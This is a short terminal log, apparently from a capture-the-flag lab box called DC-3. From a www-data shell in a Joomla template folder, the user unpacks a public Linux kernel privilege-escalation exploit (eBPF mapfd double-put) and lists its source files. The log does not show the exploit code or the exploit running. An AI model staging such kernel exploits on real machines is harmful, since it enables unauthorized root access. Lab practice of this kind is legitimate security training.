 www-data@DC-3:/var/www/html/templates/beez3$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/var/www/html/templates/beez3$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/templates/beez3/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
</templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput.c
hello.c
suidhelper.c
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$